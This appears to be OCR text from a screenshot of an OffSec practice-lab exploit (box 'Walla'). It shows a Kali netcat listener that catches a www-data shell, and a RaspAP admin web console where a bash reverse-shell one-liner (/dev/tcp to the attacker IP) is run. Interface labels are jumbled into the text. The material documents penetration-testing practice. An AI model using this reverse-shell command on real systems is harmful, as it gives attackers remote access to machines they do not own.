 (root㉿kali)-[/home/kali/offsec/Walla]
# rlwrap -cAr nc -lnvp 25
listening on [any] 25 ...
connect to [192.168.45.198] from (UNKNOWN)
bash: cannot set terminal process group (658):
Event log (41) All issues
bash: no job control in this shell
www-data@walla:/var/www/html/includes$
192.168.124.97:8091/index.php?page=system_info
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Burp Suite Community… Google Hacking DB OffSec
RaspAP
admin
Status
Hotspot inactive
Memory Use: 5%
CPU Temp: 0.0°C
Dashboard
Hotspot
DHCP Server
Networking
WiFi client
System
System Language Advanced Console
Web Console
http://web-console.org
user@192.168.124.97 ~$ whoami
www-data
user@192.168.124.97 ~$ bash -c "bash -i >& /dev/tcp/192.168.45.198/25 0>&1"